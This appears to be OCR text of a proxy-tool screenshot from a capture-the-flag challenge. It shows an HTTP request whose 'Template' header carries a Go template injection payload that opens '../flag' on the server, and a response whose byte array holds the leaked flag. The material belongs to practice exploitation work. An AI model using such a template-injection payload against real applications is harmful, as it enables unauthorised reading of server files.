 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: easyssti-2.chal.ctf.acsc.asia:8001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Template: {{(.Echo.Filesystem.Open ("../flag")).Read (.Get
"template")}}{{slice (.Get "template") 1}}
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 content-type: text/html; charset=UTF-8
3 date: Sun, 26 Feb 2023 11:29:00 GMT
4 content-length: 320
5 Connection: close
6
7 26[67 83 67 123 104 48 119 95 100 105 100 95 121 48 117 95 108
101 97 107 95 109 101 125 10 34 46 46 47 102 108 97 103 34 41 41
46 82 101 97 100 32 40 46 71 101 116 32 34 116 101 109 112 108 97
116 101 34 41 125 125 123 123 115 108 105 99 101 32 40 46 71 101
116 32 34 116 101 109 112 108 97 116 101 34 41 32 49 125 125]